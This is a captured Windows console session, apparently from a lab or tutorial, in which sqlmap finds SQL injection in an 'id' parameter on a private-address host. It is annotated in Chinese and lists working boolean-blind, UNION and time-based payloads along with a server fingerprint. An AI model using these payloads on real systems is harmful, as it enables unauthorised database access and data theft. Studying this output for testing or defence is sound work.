 管理员: C:\Windows\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 34 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
1 bool盲注
Payload: id=1 AND 2474=2474
Type: UNION query
2 union查询注入
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x3a68756f3a,0x514c6e5863614c48624b,0x3a7970643a),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
3 时间盲注
Payload: id=1 AND SLEEP(5)
---
[20:39:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[20:39:45] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:39:45] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 20:39:45
D:\Vstart50\tools\注入检测\sqlmap>